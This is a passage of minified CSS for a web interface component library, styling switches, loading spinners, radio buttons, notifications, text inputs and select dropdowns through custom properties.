2px)}.gui_8ad62cd8{display:none}[data-has-label]>.gui_5f8cac7b>.gui_8ad62cd8{display:flex;flex-direction:column;align-self:center;line-height:normal;font-family:inherit;-webkit-padding-start:var(--gui-switch-label-mx);padding-inline-start:var(--gui-switch-label-mx)}.gui_928f673b{font-size:var(--gui-switch-label-fz);font-weight:var(--gui-switch-label-fw);white-space:wrap;color:var(--gui-switch-label-c)}.gui_928f673b[data-disabled]{color:var(--gui-switch-label-disabled-c);cursor:not-allowed}.gui_ca7ae9e4{--gui-loading-main-color:#387cf2;--gui-loading-sub-color:#a7f757;position:relative;width:var(--gui-loading-size);height:var(--gui-loading-size)}.gui_8a641712{position:absolute;width:calc(var(--gui-loading-size) * 3 / 8);height:calc(var(--gui-loading-size) * 3 / 8);right:0;top:0;background-color:var(--gui-loading-sub-color);animation:gui_b4f6e1ac 1.2s infinite}.gui_db2a2a6b{position:absolute;width:calc(var(--gui-loading-size) * 5 / 8);height:calc(var(--gui-loading-size) * 5 / 8);left:0;bottom:0;background-color:var(--gui-loading-main-color);animation:gui_f3e3fdf3 1.2s infinite}@keyframes gui_b4f6e1ac{0%{transform:translate(0);z-index:10}50%{transform:translate(calc(-5/8 * var(--gui-loading-size)),calc(5/8 * var(--gui-loading-size)));z-index:10}50.01%{transform:translate(calc(-5/8 * var(--gui-loading-size)),calc(5/8 * var(--gui-loading-size)));z-index:20}to{transform:translate(0);z-index:20}}@keyframes gui_f3e3fdf3{0%{transform:translate(0);z-index:20}50%{transform:translate(calc(3/8 * var(--gui-loading-size)),calc(-3/8 * var(--gui-loading-size)));z-index:20}50.01%{transform:translate(calc(3/8 * var(--gui-loading-size)),calc(-3/8 * var(--gui-loading-size)));z-index:10}to{transform:translate(0);z-index:10}}.gui_1c7a2ed4{position:relative;transform:rotate(-90deg);--gui-circleLoading-c:var(--color-icon-icon-primary);--gui-circleLoading-bg:var(--color-cmpt-carousel-bg);--gui-circleLoading-t:1s}.gui_cd1bb91{animation:gui_f91db343 var(--gui-circleLoading-t) ease-in-out infinite;stroke-dasharray:251.33;stroke-dashoffset:251.33}@keyframes gui_f91db343{0%{stroke-dashoffset:251.33}to{stroke-dashoffset:0}}.gui_9a4cc0dd{position:relative;--gui-inlineLoading-c:var(--color-icon-icon-primary);--gui-inlineLoading-bg:var(--color-cmpt-carousel-bg);--gui-inlineLoading-t:.6s;transform-origin:center;animation:gui_bd4f338c var(--gui-inlineLoading-t) linear infinite}@keyframes gui_bd4f338c{to{transform:rotate(1turn)}}.gui_f3ea3583{--gui-radio-bg:var(--gui-radio-base-bg);--gui-radio-hover-bg:var(--gui-radio-base-hover-bg);--gui-radio-disabled-bg:var(--gui-radio-base-disabled-bg);--gui-radio-checked-bg:var(--gui-radio-base-checked-bg);--gui-radio-checked-hover-bg:var(--gui-radio-base-checked-hover-bg);--gui-radio-checked-disabled-bg:var(--gui-radio-base-checked-disabled-bg);--gui-radio-border-c:var(--gui-radio-base-border-c);--gui-radio-hover-border-c:var(--gui-radio-base-hover-border-c);--gui-radio-disabled-border-c:var(--gui-radio-base-disabled-border-c);--gui-radio-checked-border-c:var(--gui-radio-base-checked-border-c);--gui-radio-checked-hover-border-c:var(--gui-radio-base-checked-hover-border-c);--gui-radio-checked-disabled-border-c:var(--gui-radio-base-checked-disabled-border-c);--gui-radio-checked-c:var(--gui-radio-base-checked-c);--gui-radio-checked-hover-c:var(--gui-radio-base-checked-hover-c);--gui-radio-checked-disabled-c:var(--gui-radio-base-checked-disabled-c);--gui-radio-label-c:var(--gui-radio-base-label-c);--gui-radio-label-disabled-c:var(--gui-radio-base-label-disabled-c);--gui-radio-label-mx:var(--gui-radio-base-label-mx);--gui-radio-label-fw:var(--gui-radio-base-label-fw);--gui-radio-label-fz:var(--gui-radio-base-label-fz);--gui-radio-r:var(--gui-radio-base-r);--gui-radio-size:var(--gui-radio-base-size);--gui-radio-icon-size:var(--gui-radio-base-icon-size)}.gui_f3ea6854{display:flex}.gui_89c4f5e4{position:relative;display:flex;align-items:center;justify-content:center;min-width:var(--gui-radio-size)}.gui_89c4f5e4,.gui_8a3dbb89{height:var(--gui-radio-size)}.gui_8a3dbb89{position:absolute;display:block;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;cursor:pointer;width:var(--gui-radio-size);border-radius:var(--gui-radio-r);border:1px solid var(--gui-radio-border-c);background:var(--gui-radio-bg);transition:all .1s ease-in-out}[data-has-label]>.gui_f3ea6854>.gui_89c4f5e4{transform:var(--gui-radio-icon-transform,translateY(1.1px))}.gui_8a3dbb89:checked{background:var(--gui-radio-checked-bg);border-color:var(--gui-radio-checked-border-c)}.gui_8a3dbb89:checked:disabled{background:var(--gui-radio-checked-disabled-bg);border-color:var(--gui-radio-checked-disabled-border-c)}@media(hover:hover){.gui_8a3dbb89:checked:hover:not(:disabled){background:var(--gui-radio-checked-hover-bg);border-color:var(--gui-radio-checked-hover-border-c)}.gui_8a3dbb89:hover:not(:disabled){background:var(--gui-radio-hover-bg);border-color:var(--gui-radio-hover-border-c)}}.gui_8a3dbb89:disabled{background:var(--gui-radio-disabled-bg);border-color:var(--gui-radio-disabled-border-c);cursor:not-allowed}.gui_8a3dbb89:checked:hover~.gui_f3ed6b2b,.gui_8a3dbb89:checked~.gui_f3ed6b2b{color:var(--gui-radio-checked-c)}.gui_8a3dbb89:checked:disabled~.gui_f3ed6b2b{color:var(--gui-radio-checked-disabled-c)}.gui_1d4affb1{display:flex;flex-direction:column;align-self:center;line-height:normal;font-family:inherit;-webkit-padding-start:var(--gui-radio-label-mx);padding-inline-start:var(--gui-radio-label-mx)}.gui_89e92682{font-size:var(--gui-radio-label-fz);font-weight:var(--gui-radio-label-fw);white-space:wrap;color:var(--gui-radio-label-c)}.gui_89e92682[data-disabled]{color:var(--gui-radio-label-disabled-c);cursor:not-allowed}.gui_8a3dbb89:checked+.gui_f3ed6b2b{opacity:1;transform:translate(-50%,-50%)}.gui_f3ed6b2b{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.5);opacity:0;pointer-events:none;width:var(--gui-radio-icon-size);height:var(--gui-radio-icon-size)}.gui_a49ba53{--gui-notification-maw:480px;--gui-notification-miw:unset;--gui-notification-px:var(--gui-notification-base-px);--gui-notification-py:var(--gui-notification-base-py);--gui-notification-r:var(--gui-notification-base-r);--gui-notification-c:var(--gui-notification-base-c);--gui-notification-title-fz:var(--gui-notification-base-title-fz);--gui-notification-title-fw:var(--gui-notification-base-title-fw);--gui-notification-fz:var(--gui-notification-base-fz);--gui-notification-fw:var(--gui-notification-base-fw);--gui-notification-my:var(--gui-notification-base-my);--gui-notification-icon-size:var(--gui-notification-base-icon-size);--gui-notification-icon-mx:var(--gui-notification-base-icon-mx);--gui-notification-border-w:var(--gui-notification-base-border-w);--gui-notification-shadow:var(--gui-notification-base-shadow);--gui-notification-close-icon-c:var(--gui-notification-base-close-icon-c)}.gui_19942b6a{--gui-notification-bg:var(--gui-notification-info-bg);--gui-notification-icon-c:var(--gui-notification-info-icon-c);--gui-notification-border-c:var(--gui-notification-info-border-c)}.gui_24ef0ed5{--gui-notification-bg:var(--gui-notification-pending-bg);--gui-notification-icon-c:var(--gui-notification-pending-icon-c);--gui-notification-border-c:var(--gui-notification-pending-border-c)}.gui_de53c541{--gui-notification-bg:var(--gui-notification-success-bg);--gui-notification-icon-c:var(--gui-notification-success-icon-c);--gui-notification-border-c:var(--gui-notification-success-border-c)}.gui_90a434da{--gui-notification-bg:var(--gui-notification-warning-bg);--gui-notification-icon-c:var(--gui-notification-warning-icon-c);--gui-notification-border-c:var(--gui-notification-warning-border-c)}.gui_3f1f8ec6{--gui-notification-bg:var(--gui-notification-error-bg);--gui-notification-icon-c:var(--gui-notification-error-icon-c);--gui-notification-border-c:var(--gui-notification-error-border-c)}.gui_2b562873{pointer-events:none}[dir=ltr] .gui_2b562873[data-pos=bottom-left],[dir=ltr] .gui_2b562873[data-pos=top-left]{left:var(--gui-notification-horizontal-offset)}[dir=ltr] .gui_2b562873[data-pos=bottom-right],[dir=ltr] .gui_2b562873[data-pos=top-right],[dir=rtl] .gui_2b562873[data-pos=bottom-left],[dir=rtl] .gui_2b562873[data-pos=top-left]{right:var(--gui-notification-horizontal-offset)}[dir=rtl] .gui_2b562873[data-pos=bottom-right],[dir=rtl] .gui_2b562873[data-pos=top-right]{left:var(--gui-notification-horizontal-offset)}.gui_a513464{margin:auto;width:max-content;max-width:var(--gui-notification-maw);min-width:var(--gui-notification-miw);border-radius:var(--gui-notification-r);background:var(--gui-notification-bg);box-shadow:var(--gui-notification-shadow);font-weight:var(--gui-notification-fw);font-size:var(--gui-notification-fz);font-family:inherit;color:var(--gui-notification-c);border:none;overflow:hidden}.gui_a513464:not(:first-of-type){margin-top:var(--gui-notification-my)}@media (max-width:768px){.gui_2b562873{top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.gui_a513464{max-width:60vw;--gui-notification-bg:var(--gui-notification-h5-bg);--gui-notification-c:var(--gui-notification-h5-c);--gui-notification-icon-c:var(--gui-notification-h5-icon-c);--gui-notification-r:var(--gui-notification-h5-r);box-shadow:none}.gui_919a4d88,.gui_a513464.gui_19942b6a .gui_a4ceffb{display:none}}.gui_47937a3f{box-sizing:border-box;position:relative;display:flex;padding:var(--gui-notification-py) var(--gui-notification-px)}.gui_a49ed24{flex:1;overflow:hidden;margin:0}.gui_3feedf16{font-weight:var(--gui-notification-title-fw);font-size:var(--gui-notification-title-fz);font-family:inherit;color:currentColor;white-space:nowrap;-webkit-box-orient:vertical;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden}.gui_a4ceffb{box-sizing:border-box;margin-top:calc(var(--gui-notification-title-fz) * .65 - var(--gui-notification-icon-size) * .5);-webkit-margin-end:var(--gui-notification-icon-mx);margin-inline-end:var(--gui-notification-icon-mx);width:var(--gui-notification-icon-size);height:var(--gui-notification-icon-size);background-color:initial!important;color:var(--gui-notification-icon-c);align-self:flex-start;display:flex;align-items:center;justify-content:center}.gui_3d733a3a{font-size:inherit;font-family:inherit;color:currentColor;line-height:1.5;white-space:pre-wrap}.gui_919a4d88{pointer-events:all;width:var(--gui-notification-icon-size);height:var(--gui-notification-icon-size);-webkit-margin-start:var(--gui-notification-icon-mx);margin-inline-start:var(--gui-notification-icon-mx);margin-top:calc(var(--gui-notification-title-fz) * .75 - var(--gui-notification-icon-size) * .5 - 1px);cursor:pointer;color:var(--gui-notification-close-icon-c);box-sizing:initial}.gui_46affb14{--gui-input-placeholder-c:var(--gui-input-base-placeholder-c);--gui-input-disabled-placeholder-c:var(--gui-input-base-disabled-placeholder-c);--gui-input-invalid-placeholder-c:var(--gui-input-base-invalid-placeholder-c);--gui-input-clear-icon-c:var(--gui-input-base-clear-icon-c);--gui-input-align:"start"}.gui_9fe8367e{--gui-input-h:var(--gui-input-lg-h);--gui-input-r:var(--gui-input-lg-r);--gui-input-fz:var(--gui-input-lg-fz);--gui-input-fw:var(--gui-input-lg-fw);--gui-input-placeholder-fw:var(--gui-input-lg-placeholder-fw);--gui-input-px:var(--gui-input-lg-px);--gui-input-icon-size:var(--gui-input-lg-icon-size);--gui-input-clear-icon-size:var(--gui-input-lg-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-lg-icon-safe-gap)}.gui_9fe8369a{--gui-input-h:var(--gui-input-md-h);--gui-input-r:var(--gui-input-md-r);--gui-input-fz:var(--gui-input-md-fz);--gui-input-fw:var(--gui-input-md-fw);--gui-input-placeholder-fw:var(--gui-input-md-placeholder-fw);--gui-input-px:var(--gui-input-md-px);--gui-input-icon-size:var(--gui-input-md-icon-size);--gui-input-clear-icon-size:var(--gui-input-md-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-md-icon-safe-gap)}.gui_9fe8375d{--gui-input-h:var(--gui-input-sm-h);--gui-input-r:var(--gui-input-sm-r);--gui-input-fz:var(--gui-input-sm-fz);--gui-input-fw:var(--gui-input-sm-fw);--gui-input-placeholder-fw:var(--gui-input-sm-placeholder-fw);--gui-input-px:var(--gui-input-sm-px);--gui-input-icon-size:var(--gui-input-sm-icon-size);--gui-input-clear-icon-size:var(--gui-input-sm-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-sm-icon-safe-gap)}.gui_9fe837fe{--gui-input-h:var(--gui-input-xs-h);--gui-input-r:var(--gui-input-xs-r);--gui-input-fz:var(--gui-input-xs-fz);--gui-input-fw:var(--gui-input-xs-fw);--gui-input-placeholder-fw:var(--gui-input-xs-placeholder-fw);--gui-input-px:var(--gui-input-xs-px);--gui-input-icon-size:var(--gui-input-xs-icon-size);--gui-input-clear-icon-size:var(--gui-input-xs-clear-icon-size);--gui-input-icon-safe-gap:var(--gui-input-xs-icon-safe-gap)}.gui_fa250edf{--gui-input-bg:var(--gui-input-primary-bg);--gui-input-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-active-bg:var(--gui-input-primary-active-bg);--gui-input-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-c:var(--gui-input-primary-c);--gui-input-hover-c:var(--gui-input-primary-hover-c);--gui-input-active-c:var(--gui-input-primary-active-c);--gui-input-invalid-c:var(--gui-input-primary-invalid-c);--gui-input-disabled-c:var(--gui-input-primary-disabled-c);--gui-input-icon-c:var(--gui-input-primary-icon-c);--gui-input-icon-hover-c:var(--gui-input-primary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-primary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-primary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-primary-icon-disabled-c);--gui-input-border-w:var(--gui-input-primary-border-w);--gui-input-border-c:var(--gui-input-primary-border-c);--gui-input-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_422faf11{--gui-input-bg:var(--gui-input-secondary-bg);--gui-input-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-active-bg:var(--gui-input-secondary-active-bg);--gui-input-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-c:var(--gui-input-secondary-c);--gui-input-hover-c:var(--gui-input-secondary-hover-c);--gui-input-active-c:var(--gui-input-secondary-active-c);--gui-input-invalid-c:var(--gui-input-secondary-invalid-c);--gui-input-disabled-c:var(--gui-input-secondary-disabled-c);--gui-input-icon-c:var(--gui-input-secondary-icon-c);--gui-input-icon-hover-c:var(--gui-input-secondary-icon-hover-c);--gui-input-icon-active-c:var(--gui-input-secondary-icon-active-c);--gui-input-icon-invalid-c:var(--gui-input-secondary-icon-invalid-c);--gui-input-icon-disabled-c:var(--gui-input-secondary-icon-disabled-c);--gui-input-border-w:var(--gui-input-secondary-border-w);--gui-input-border-c:var(--gui-input-secondary-border-c);--gui-input-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_8fb7ebe7{-webkit-tap-highlight-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;resize:none;box-sizing:border-box;display:block;outline:0;-webkit-padding-start:calc(var(--gui-input-px) + var(--gui-input-prefix-px, 0px));padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-prefix-px, 0px));-webkit-padding-end:calc(var(--gui-input-px) + var(--gui-input-suffix-px, 0px));padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-suffix-px, 0px));border-radius:var(--gui-input-r);border:var(--gui-input-border-w) solid var(--gui-input-border-c);min-height:var(--gui-input-h);height:var(--gui-input-h);width:100%;background:var(--gui-input-bg);color:var(--gui-input-c);font-family:inherit;font-size:var(--gui-input-fz);font-weight:var(--gui-input-fw);line-height:1.5;text-align:var(--gui-input-align);transition:color .1s ease-in-out;caret-color:var(--gui-input-base-caret-c)}.gui_6c018570 input:-webkit-autofill,.gui_6c018570 input:-webkit-autofill:active,.gui_6c018570 input:-webkit-autofill:focus,.gui_6c018570 input:-webkit-autofill:hover{box-shadow:inset 0 0 0 100px var(--gui-input-bg)}[data-no-border-bg].gui_8fb7ebe7{background:#0000!important;border:none!important}[data-with-left-section] .gui_8fb7ebe7{-webkit-padding-start:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-prefix-px, 0px))!important;padding-inline-start:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-prefix-px, 0px))!important}[data-has-right-exclude-clear].gui_8fb7ebe7{-webkit-padding-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important;padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}[data-has-clear].gui_8fb7ebe7{-webkit-padding-end:calc(var(--gui-input-px) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap))!important;padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap))!important}[data-has-right-exclude-clear][data-has-clear].gui_8fb7ebe7{-webkit-padding-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important;padding-inline-end:calc(var(--gui-input-px) + var(--gui-input-icon-size) + var(--gui-input-clear-icon-size) + var(--gui-input-icon-safe-gap) + var(--gui-input-icon-safe-gap) + var(--gui-input-suffix-px, 0px))!important}@media (hover:hover){.gui_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]),.gui_8fb7ebe7:hover:not(:disabled):not([aria-invalid=true])[data-dropdown-with-search-box]{color:var(--gui-input-icon-hover-c);border:var(--gui-input-border-w) solid var(--gui-input-hover-border-c);background:var(--gui-input-hover-bg)}}.gui_8fb7ebe7:focus:not([data-no-focus-style]):not(:disabled):not([aria-invalid=true]):not([data-dropdown-open]){color:var(--gui-input-icon-active-c);border:var(--gui-input-border-w) solid var(--gui-input-active-border-c);background:var(--gui-input-active-bg)}.gui_8fb7ebe7::placeholder{color:var(--gui-input-placeholder-c);font-weight:var(--gui-input-placeholder-fw);font-size:var(--gui-input-fz)}.gui_8fb7ebe7:disabled::placeholder{color:var(--gui-input-disabled-placeholder-c)}.gui_8fb7ebe7:not(:disabled)[aria-invalid=true]::placeholder{color:var(--gui-input-invalid-placeholder-c)}.gui_8fb7ebe7:not(:disabled)[aria-invalid=true]{color:var(--gui-input-icon-invalid-c);border:var(--gui-input-border-w) solid var(--gui-input-invalid-border-c);background:var(--gui-input-invalid-bg)}.gui_8fb7ebe7:disabled{cursor:not-allowed;border:var(--gui-input-border-w) solid var(--gui-input-disabled-border-c);background:var(--gui-input-disabled-bg)}.gui_6c018570[data-disabled] .gui_82577fc2[data-position=left],.gui_8fb7ebe7:disabled,.gui_8fb7ebe7:disabled+.gui_82577fc2{color:var(--gui-input-icon-disabled-c)}@media (hover:hover){.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_82577fc2>.gui_8f624a6a:hover,.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):hover+.gui_82577fc2>.gui_8f624a6a{display:block}}@media (hover:none){.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown)+.gui_82577fc2>.gui_8f624a6a:focus,.gui_8fb7ebe7:not([data-has-loading]):not(:disabled):not(:placeholder-shown):focus+.gui_82577fc2>.gui_8f624a6a{display:block}}.gui_8fb7ebe7::-webkit-inner-spin-button,.gui_8fb7ebe7::-webkit-outer-spin-button,.gui_8fb7ebe7::-webkit-search-cancel-button,.gui_8fb7ebe7::-webkit-search-decoration,.gui_8fb7ebe7::-webkit-search-results-button,.gui_8fb7ebe7::-webkit-search-results-decoration{-webkit-appearance:none;appearance:none}input.gui_8fb7ebe7[type=password]::-ms-clear,input.gui_8fb7ebe7[type=password]::-ms-reveal,input.gui_8fb7ebe7[type=password]::-webkit-visibility-toggle{display:none}input.gui_8fb7ebe7[type=password]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.gui_8fb7ebe7[type=number]{-moz-appearance:textfield}.gui_6c018570{position:relative;margin:0;width:100%;height:-moz-fit-content;height:fit-content}.gui_82577fc2{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;font-weight:400;font-size:var(--gui-input-icon-size);line-height:var(--gui-input-icon-size);width:-moz-fit-content;width:fit-content;color:var(--gui-input-icon-c);fill:var(--gui-input-icon-c)}[dir=ltr] [data-position=left].gui_82577fc2{left:var(--gui-input-px)}[dir=ltr] [data-position=right].gui_82577fc2,[dir=rtl] [data-position=left].gui_82577fc2{right:var(--gui-input-px)}[dir=rtl] [data-position=right].gui_82577fc2{left:var(--gui-input-px)}.gui_dbcf7aa0{width:var(--gui-input-icon-size)!important;min-width:var(--gui-input-icon-size)!important;height:var(--gui-input-icon-size)!important;min-height:var(--gui-input-icon-size)!important;font-size:var(--gui-input-icon-size)!important}[data-has-right-exclude-clear] .gui_20f8e219,[data-has-right-exclude-clear] .gui_8f624a6a{-webkit-margin-end:var(--gui-input-icon-safe-gap);margin-inline-end:var(--gui-input-icon-safe-gap)}.gui_8f624a6a{pointer-events:all;cursor:pointer;display:none;width:var(--gui-input-clear-icon-size);color:var(--gui-input-clear-icon-c);height:100%;box-sizing:initial}.gui_20f8e219,.gui_8f624a6a{-webkit-margin-end:0;margin-inline-end:0}.gui_a03e553f{cursor:not-allowed}.gui_428a454d{--gui-input-group-r:var(--gui-input-lg-r);--gui-input-group-px:var(--gui-input-lg-px)}.gui_428a4569{--gui-input-group-r:var(--gui-input-md-r);--gui-input-group-px:var(--gui-input-md-px)}.gui_428a462c{--gui-input-group-r:var(--gui-input-sm-r);--gui-input-group-px:var(--gui-input-sm-px)}.gui_428a46cd{--gui-input-group-r:var(--gui-input-xs-r);--gui-input-group-px:var(--gui-input-xs-px)}.gui_f1d6e970{--gui-input-group-bg:var(--gui-input-primary-bg);--gui-input-group-hover-bg:var(--gui-input-primary-hover-bg);--gui-input-group-active-bg:var(--gui-input-primary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-primary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-primary-disabled-bg);--gui-input-group-border-w:var(--gui-input-primary-border-w);--gui-input-group-border-c:var(--gui-input-primary-border-c);--gui-input-group-hover-border-c:var(--gui-input-primary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-primary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-primary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-primary-disabled-border-c)}.gui_14d52962{--gui-input-group-bg:var(--gui-input-secondary-bg);--gui-input-group-hover-bg:var(--gui-input-secondary-hover-bg);--gui-input-group-active-bg:var(--gui-input-secondary-active-bg);--gui-input-group-invalid-bg:var(--gui-input-secondary-invalid-bg);--gui-input-group-disabled-bg:var(--gui-input-secondary-disabled-bg);--gui-input-group-border-w:var(--gui-input-secondary-border-w);--gui-input-group-border-c:var(--gui-input-secondary-border-c);--gui-input-group-hover-border-c:var(--gui-input-secondary-hover-border-c);--gui-input-group-active-border-c:var(--gui-input-secondary-active-border-c);--gui-input-group-invalid-border-c:var(--gui-input-secondary-invalid-border-c);--gui-input-group-disabled-border-c:var(--gui-input-secondary-disabled-border-c)}.gui_c9110c34{display:flex;position:relative;align-items:center;background:var(--gui-input-group-bg);border-radius:var(--gui-input-group-r);box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-border-c)}[data-no-border-bg].gui_c9110c34{background:#0000!important;box-shadow:none!important}.gui_c9110c34[data-with-pxe]{-webkit-padding-end:var(--gui-input-group-px);padding-inline-end:var(--gui-input-group-px)}.gui_c9110c34[data-with-pxs]{-webkit-padding-start:var(--gui-input-group-px);padding-inline-start:var(--gui-input-group-px)}@media (hover:hover){.gui_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]){background:var(--gui-input-group-hover-bg)}.gui_c9110c34:hover:not([data-disabled=true]):not([data-invalid=true]):before{content:"";position:absolute;border-radius:var(--gui-input-group-r);top:0;left:0;right:0;bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-hover-border-c);z-index:1;pointer-events:none}}.gui_c9110c34[data-focus=true]:not([data-invalid=true]){background:var(--gui-input-group-active-bg)}.gui_c9110c34[data-focus=true]:not([data-invalid=true]):before{content:"";position:absolute;border-radius:var(--gui-input-group-r);top:0;left:0;right:0;bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-active-border-c);z-index:1;pointer-events:none}.gui_c9110c34[data-invalid=true]{background:var(--gui-input-group-invalid-bg)}.gui_c9110c34[data-invalid=true]:before{content:"";position:absolute;border-radius:var(--gui-input-group-r);top:0;left:0;right:0;bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-invalid-border-c);z-index:1;pointer-events:none}.gui_c9110c34[data-disabled=true]{background:var(--gui-input-group-disabled-bg)}.gui_c9110c34[data-disabled=true]:before{content:"";position:absolute;border-radius:var(--gui-input-group-r);top:0;left:0;right:0;bottom:0;box-shadow:inset 0 0 0 var(--gui-input-group-border-w) var(--gui-input-group-disabled-border-c);z-index:1;pointer-events:none}.gui_97874c9c{--gui-select-dropdown-mah:calc(var(--gui-select-item-mih) * 5 + 10px + var(--gui-select-dropdown-pt) + var(--gui-select-dropdown-pb));--gui-select-dropdown-mih:unset;--gui-select-dropdown-r:var(--gui-select-base-dropdown-r);--gui-select-dropdown-bg:var(--gui-select-base-dropdown-bg);--gui-select-dropdown-shadow:var(--gui-select-base-dropdown-shadow);--gui-select-dropdown-border:var(--gui-select-base-dropdown-border);--gui-select-item-bg:var(--gui-select-base-item-bg);--gui-select-item-c:var(--gui-select-base-item-c);--gui-select-item-checked-bg:var(--gui-select-base-item-checked-bg);--gui-select-item-checked-c:var(--gui-select-base-item-checked-c);--gui-select-item-hover-bg:var(--gui-select-base-item-hover-bg);--gui-select-item-hover-c:var(--gui-select-base-item-hover-c);--gui-select-item-disabled-bg:var(--gui-select-base-item-disabled-bg);--gui-select-item-disabled-c:var(--gui-select-base-item-disabled-c);--gui-select-item-group-c:var(--gui-select-base-item-group-c)}.gui_a9013651{--gui-select-active-bg:var(--gui-select-primary-active-bg);--gui-select-pressed-bg:var(--gui-select-primary-pressed-bg);--gui-select-active-c:var(--gui-select-primary-active-c);--gui-select-pressed-c:var(--gui-select-primary-pressed-c);--gui-select-icon-active-c:var(--gui-select-primary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-primary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-primary-active-border-c);--gui-select-pressed-border-c:var(--gui-select-primary-pressed-border-c);--gui-select-default-icon-c:var(--gui-select-primary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-primary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-primary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-primary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-primary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-primary-default-icon-disabled-c)}.gui_aa9fc203{--gui-select-active-bg:var(--gui-select-secondary-active-bg);--gui-select-pressed-bg:var(--gui-select-secondary-pressed-bg);--gui-select-active-c:var(--gui-select-secondary-active-c);--gui-select-pressed-c:var(--gui-select-secondary-pressed-c);--gui-select-icon-active-c:var(--gui-select-secondary-icon-active-c);--gui-select-icon-pressed-c:var(--gui-select-secondary-icon-pressed-c);--gui-select-active-border-c:var(--gui-select-secondary-active-border-c);--gui-select-active-pressed-c:var(--gui-select-secondary-active-pressed-c);--gui-select-default-icon-c:var(--gui-select-secondary-default-icon-c);--gui-select-default-icon-hover-c:var(--gui-select-secondary-default-icon-hover-c);--gui-select-default-icon-active-c:var(--gui-select-secondary-default-icon-active-c);--gui-select-default-icon-pressed-c:var(--gui-select-secondary-default-icon-pressed-c);--gui-select-default-icon-invalid-c:var(--gui-select-secondary-default-icon-invalid-c);--gui-select-default-icon-disabled-c:var(--gui-select-secondary-default-icon-disabled-c)}.gui_9129afcc{--gui-select-default-icon-size:var(--gui-select-lg-default-icon-size);--gui-select-default-icon-px:var(--gui-select-lg-default-icon-px)}.gui_9129afe8{--gui-select-default-icon-size:var(--gui-select-md-default-icon-size);--gui-select-default-icon-px:var(--gui-select-md-default-icon-px)}.gui_9129b0ab{--gui-select-default-icon-size:var(--gui-select-sm-default-icon-size);--gui-select-default-icon-px:var(--gui-select-sm-default-icon-px)}.gui_9129b14c{--gui-select-default-icon-size:var(--gui-select-xs-default-icon-size);--gui-select-default-icon-px:var(--gui-select-xs-default-icon-px)}.gui_82181cf2{--gui-select-item-mih:var(--gui-select-lg-item-mih);--gui-select-item-fz:var(--gui-select-lg-item-fz);--gui-select-item-fw:var(--gui-select-lg-item-fw);--gui-select-item-checked-fz:var(--gui-select-lg-item-checked-fz);--gui-select-item-checked-fw:var(--gui-select-lg-item-checked-fw);--gui-select-item-px:var(--gui-select-lg-item-px);--gui-select-item-py:var(--gui-select-lg-item-py);--gui-select-item-my:var(--gui-select-lg-item-my);--gui-select-item-r:var(--gui-select-lg-item-r);--gui-select-item-active-icon-size:var(--gu